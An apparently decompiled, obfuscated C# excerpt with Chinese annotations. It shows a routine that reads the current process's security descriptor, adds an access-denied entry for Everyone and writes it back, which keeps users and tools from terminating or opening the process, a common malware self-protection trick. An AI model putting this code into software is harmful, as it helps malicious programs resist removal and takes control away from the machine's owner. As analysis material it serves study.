 2397
2398 // 获取当前进程安全符GetKernelObjectSecurity(currentProcess,DACL_SECURITY_INFORMATION)
2399 public static RawSecurityDescriptor BGHKYUMEAUGTNZNYDQZW(IntPtr YBPIZJGWDIGNXKJNNEHQ)...
2416
2417 [DllImport("advapi32.dll", SetLastError = true)]
2418 private static extern bool SetKernelObjectSecurity(IntPtr Handle, int securityInformation, [In] byte[] pSecurityDescriptor);
2419
2420 // 设置当前进程安全符SetKernelObjectSecurity（currentProcess,DACL_SECURITY_INFORMATION，）
2421 public static void WJQYQIPSRHODFLPLIRMB(IntPtr YBPIZJGWDIGNXKJNNEHQ, RawSecurityDescriptor CXILKOOWKKALGULOKRRQ)
2422 {
2423 byte[] array = new byte[checked(CXILKOOWKKALGULOKRRQ.BinaryLength - 1 + 1)];
2424 CXILKOOWKKALGULOKRRQ.GetBinaryForm(array, 0);
2425 bool flag = !A.SetKernelObjectSecurity(YBPIZJGWDIGNXKJNNEHQ, 4, array);
2426 if (flag)...
2430 }
2431
2432 public static void VQTWGKZPAKLDSJIQRKEU(A.ProcessAccessRights YBPIZJGWDIGNXKJNNEHQ)
2433 {
2434 IntPtr currentProcess = A.GetCurrentProcess();
2435 object obj = A.BGHKYUMEAUGTNZNYDQZW(currentProcess);// 获取当前进程安全符GetKernelObjectSecurity(,4)
2436 NewLateBinding.LateCall(NewLateBinding.LateGet(obj, null, "DiscretionaryAcl", new object[0], null, null, null), null, "InsertAce", new object[]
2437 {
2438 0,
2439 new CommonAce(AceFlags.None, AceQualifier.AccessDenied, (int)YBPIZJGWDIGNXKJNNEHQ, new SecurityIdentifier(WellKnownSidType.WorldSid, null), false, null)
2440 }, null, null, null, true);
2441 A.WJQYQIPSRHODFLPLIRMB(currentProcess, (RawSecurityDescriptor)obj);// 设置当前进程安全符SetKernelObjectSecurity（，4，）
2442 }
2443